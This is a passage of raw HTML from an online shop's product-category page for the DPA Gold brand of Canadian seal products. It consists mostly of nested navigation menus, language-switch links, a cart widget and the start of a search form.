			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-497"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/men-accessories-belt-suspenders/" class="elementor-sub-item">BELT</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-494"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/men-accessories-wallets/" class="elementor-sub-item">WALLETS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-493"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/men-accessories-gloves-mittens/" class="elementor-sub-item">GLOVES &amp; MITTENS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-492"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/men-accessories-hats-tuques/" class="elementor-sub-item">HATS, TUQUES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-490"><a href="https://shop.canadiansealproducts.com/product-category/men/men-shoes/" class="elementor-sub-item">SHOES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-501"><a href="https://shop.canadiansealproducts.com/product-category/men/men-shoes/men-shoes-slippers/" class="elementor-sub-item">SLIPPERS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-499"><a href="https://shop.canadiansealproducts.com/product-category/men/men-shoes/men-shoes-boots/" class="elementor-sub-item">BOOTS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-488"><a href="https://shop.canadiansealproducts.com/product-category/men/men-clothes/" class="elementor-sub-item">CLOTHES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504"><a href="https://shop.canadiansealproducts.com/product-category/men/men-clothes/men-clothes-coats/" class="elementor-sub-item">COATS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-212"><a href="https://shop.canadiansealproducts.com/product-category/children/" class="elementor-sub-item">CHILDREN</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-220"><a href="https://shop.canadiansealproducts.com/product-category/children/children-accessories/" class="elementor-sub-item">ACCESSORIES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-221"><a href="https://shop.canadiansealproducts.com/product-category/children/children-accessories/children-accessories-hats-tuques/" class="elementor-sub-item">HATS, TUQUES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-251"><a href="https://shop.canadiansealproducts.com/product-category/children/children-shoes/" class="elementor-sub-item">SHOES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508"><a href="https://shop.canadiansealproducts.com/product-category/children/children-shoes/children-shoes-slippers/" class="elementor-sub-item">SLIPPERS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506"><a href="https://shop.canadiansealproducts.com/product-category/children/children-shoes/children-shoes-boots/" class="elementor-sub-item">BOOTS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-249"><a href="https://shop.canadiansealproducts.com/product-category/children/children-clothes/" class="elementor-sub-item">CLOTHES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-250"><a href="https://shop.canadiansealproducts.com/product-category/children/children-clothes/children-clothes-coat/" class="elementor-sub-item">COAT</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-216"><a href="https://shop.canadiansealproducts.com/product-category/pet-products/" class="elementor-sub-item">PET PRODUCTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-7930"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/" class="elementor-item">BRAND A-Z</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7932"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/always-in-vogue/" class="elementor-sub-item">Always In Vogue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7933"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/bill-worb-furs/" class="elementor-sub-item">Bill Worb Furs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10272"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/bilodeau/" class="elementor-sub-item">BILODEAU Canada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7934"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/bwsealstyle/" class="elementor-sub-item">BWSealStyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7935"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/carino-omega-3-seal-oil/" class="elementor-sub-item">Carino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7992"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/clare-dawn-studio/" class="elementor-sub-item">Clare Dawn Studio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-7937"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/dpa-gold/" aria-current="page" class="elementor-sub-item elementor-item-active">DPA Gold</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7931"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/fourrures-grenier/" class="elementor-sub-item">Fourrures Grenier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7939"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/gnp-craft-producers/" class="elementor-sub-item">GNP Craft Producers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7940"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/monaseams/" class="elementor-sub-item">MonaSeams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9275"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/phocal-stone-designs/" class="elementor-sub-item">Phocal Stone Designs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7991"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/waspu/" class="elementor-sub-item">Waspu</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-54-en"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/dpa-gold/?lang=en" role="menuitem" class="elementor-item"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">ENGLISH</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-fr"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/dpa-gold-fr/?lang=fr" title="Switch to FRANÇAIS" aria-label="Switch to FRANÇAIS" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">FRANÇAIS</span></a></li>
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-zh-hans"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z-zh-hans/dpa-gold-zh-hans/?lang=zh-hans" title="Switch to 简体中文" aria-label="Switch to 简体中文" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-105f6c3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-335"><a href="https://shop.canadiansealproducts.com/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-193"><a href="https://shop.canadiansealproducts.com/shop/" class="elementor-item" tabindex="-1">SHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-475"><a href="https://shop.canadiansealproducts.com/product-category/omega-3-supplement/" class="elementor-sub-item" tabindex="-1">OMEGA-3 SUPPLEMENT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-477"><a href="https://shop.canadiansealproducts.com/product-category/omega-3-supplement/omega-3-supplement-softgels/" class="elementor-sub-item" tabindex="-1">SOFTGELS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-478"><a href="https://shop.canadiansealproducts.com/product-category/omega-3-supplement/omega-3-supplement-liquids/" class="elementor-sub-item" tabindex="-1">LIQUIDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-476"><a href="https://shop.canadiansealproducts.com/product-category/pet-products/omega-3-supplement-omega-3-for-pets/" class="elementor-sub-item" tabindex="-1">OMEGA-3 FOR PETS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-213"><a href="https://shop.canadiansealproducts.com/product-category/home-decor/" class="elementor-sub-item" tabindex="-1">HOME DECOR</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3444"><a href="https://shop.canadiansealproducts.com/product-category/home-decor/ornament/" class="elementor-sub-item" tabindex="-1">ORNAMENTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8061"><a href="https://shop.canadiansealproducts.com/product-category/home-decor/pillows/" class="elementor-sub-item" tabindex="-1">PILLOWS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8062"><a href="https://shop.canadiansealproducts.com/product-category/home-decor/seal-fur/" class="elementor-sub-item" tabindex="-1">SEAL FUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-217"><a href="https://shop.canadiansealproducts.com/product-category/women/" class="elementor-sub-item" tabindex="-1">WOMEN</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-453"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/" class="elementor-sub-item" tabindex="-1">ACCESSORIES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-468"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-handbags/" class="elementor-sub-item" tabindex="-1">HANDBAGS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-467"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-wallets/" class="elementor-sub-item" tabindex="-1">WALLETS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-466"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/" class="elementor-sub-item" tabindex="-1">GLOVES &amp; MITTENS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-465"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-jewellery/" class="elementor-sub-item" tabindex="-1">JEWELLERY</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-463"><a href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-hats-tuques-beanies-earmuffs/" class="elementor-sub-item" tabindex="-1">HATS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-455"><a href="https://shop.canadiansealproducts.com/product-category/women/women-shoes/" class="elementor-sub-item" tabindex="-1">SHOES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-456"><a href="https://shop.canadiansealproducts.com/product-category/women/women-shoes/women-shoes-boots-mukluks/" class="elementor-sub-item" tabindex="-1">BOOTS &amp; MUKLUKS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-461"><a href="https://shop.canadiansealproducts.com/product-category/women/women-shoes/women-shoes-slippers/" class="elementor-sub-item" tabindex="-1">SLIPPERS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8146"><a href="https://shop.canadiansealproducts.com/product-category/women/clothes/page/2/" class="elementor-sub-item" tabindex="-1">CLOTHES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8147"><a href="https://shop.canadiansealproducts.com/product-category/women/clothes/page/2/" class="elementor-sub-item" tabindex="-1">COATS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-487"><a href="https://shop.canadiansealproducts.com/product-category/men/" class="elementor-sub-item" tabindex="-1">MEN</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-491"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/" class="elementor-sub-item" tabindex="-1">ACCESSORIES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-498"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/men-accessories-tie-bowties/" class="elementor-sub-item" tabindex="-1">TIE &amp; BOWTIES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-497"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/men-accessories-belt-suspenders/" class="elementor-sub-item" tabindex="-1">BELT</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-494"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/men-accessories-wallets/" class="elementor-sub-item" tabindex="-1">WALLETS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-493"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/men-accessories-gloves-mittens/" class="elementor-sub-item" tabindex="-1">GLOVES &amp; MITTENS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-492"><a href="https://shop.canadiansealproducts.com/product-category/men/men-accessories/men-accessories-hats-tuques/" class="elementor-sub-item" tabindex="-1">HATS, TUQUES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-490"><a href="https://shop.canadiansealproducts.com/product-category/men/men-shoes/" class="elementor-sub-item" tabindex="-1">SHOES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-501"><a href="https://shop.canadiansealproducts.com/product-category/men/men-shoes/men-shoes-slippers/" class="elementor-sub-item" tabindex="-1">SLIPPERS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-499"><a href="https://shop.canadiansealproducts.com/product-category/men/men-shoes/men-shoes-boots/" class="elementor-sub-item" tabindex="-1">BOOTS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-488"><a href="https://shop.canadiansealproducts.com/product-category/men/men-clothes/" class="elementor-sub-item" tabindex="-1">CLOTHES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504"><a href="https://shop.canadiansealproducts.com/product-category/men/men-clothes/men-clothes-coats/" class="elementor-sub-item" tabindex="-1">COATS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-212"><a href="https://shop.canadiansealproducts.com/product-category/children/" class="elementor-sub-item" tabindex="-1">CHILDREN</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-220"><a href="https://shop.canadiansealproducts.com/product-category/children/children-accessories/" class="elementor-sub-item" tabindex="-1">ACCESSORIES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-221"><a href="https://shop.canadiansealproducts.com/product-category/children/children-accessories/children-accessories-hats-tuques/" class="elementor-sub-item" tabindex="-1">HATS, TUQUES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-251"><a href="https://shop.canadiansealproducts.com/product-category/children/children-shoes/" class="elementor-sub-item" tabindex="-1">SHOES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508"><a href="https://shop.canadiansealproducts.com/product-category/children/children-shoes/children-shoes-slippers/" class="elementor-sub-item" tabindex="-1">SLIPPERS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506"><a href="https://shop.canadiansealproducts.com/product-category/children/children-shoes/children-shoes-boots/" class="elementor-sub-item" tabindex="-1">BOOTS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-249"><a href="https://shop.canadiansealproducts.com/product-category/children/children-clothes/" class="elementor-sub-item" tabindex="-1">CLOTHES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-250"><a href="https://shop.canadiansealproducts.com/product-category/children/children-clothes/children-clothes-coat/" class="elementor-sub-item" tabindex="-1">COAT</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-216"><a href="https://shop.canadiansealproducts.com/product-category/pet-products/" class="elementor-sub-item" tabindex="-1">PET PRODUCTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-7930"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/" class="elementor-item" tabindex="-1">BRAND A-Z</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7932"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/always-in-vogue/" class="elementor-sub-item" tabindex="-1">Always In Vogue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7933"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/bill-worb-furs/" class="elementor-sub-item" tabindex="-1">Bill Worb Furs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10272"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/bilodeau/" class="elementor-sub-item" tabindex="-1">BILODEAU Canada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7934"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/bwsealstyle/" class="elementor-sub-item" tabindex="-1">BWSealStyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7935"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/carino-omega-3-seal-oil/" class="elementor-sub-item" tabindex="-1">Carino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7992"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/clare-dawn-studio/" class="elementor-sub-item" tabindex="-1">Clare Dawn Studio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-7937"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/dpa-gold/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">DPA Gold</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7931"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/fourrures-grenier/" class="elementor-sub-item" tabindex="-1">Fourrures Grenier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7939"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/gnp-craft-producers/" class="elementor-sub-item" tabindex="-1">GNP Craft Producers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7940"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/monaseams/" class="elementor-sub-item" tabindex="-1">MonaSeams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9275"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/phocal-stone-designs/" class="elementor-sub-item" tabindex="-1">Phocal Stone Designs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7991"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/waspu/" class="elementor-sub-item" tabindex="-1">Waspu</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-54-en"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/dpa-gold/?lang=en" role="menuitem" class="elementor-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">ENGLISH</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-fr"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/dpa-gold-fr/?lang=fr" title="Switch to FRANÇAIS" aria-label="Switch to FRANÇAIS" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">FRANÇAIS</span></a></li>
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-zh-hans"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z-zh-hans/dpa-gold-zh-hans/?lang=zh-hans" title="Switch to 简体中文" aria-label="Switch to 简体中文" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1492031 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1492031" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://shop.canadiansealproducts.com">
			<img width="250" height="135" src="https://shop.canadiansealproducts.com/wp-content/uploads/2020/11/logo_Canadian-Seal-Products_blue-250-v2.png" class="attachment-full size-full wp-image-1465" alt="Logo Canadian Seal products - Blue" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-65c9dcdf" data-id="65c9dcdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-157180c0 toggle-icon--bag-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="157180c0" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="658" class="elementor elementor-658 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-11bfe3e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11bfe3e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3063cfef" data-id="3063cfef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5a2c65 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="f5a2c65" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://shop.canadiansealproducts.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/">BRAND A-Z</a><span class="breadcrumb-separator"> / </span>DPA Gold</nav></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4a7851e elementor-widget elementor-widget-heading" data-id="4a7851e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SHOP ONLINE</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fe12277 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe12277" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1cb3837" data-id="1cb3837" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20197b8 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="20197b8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://shop.canadiansealproducts.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-20197b8">Search</label>

					
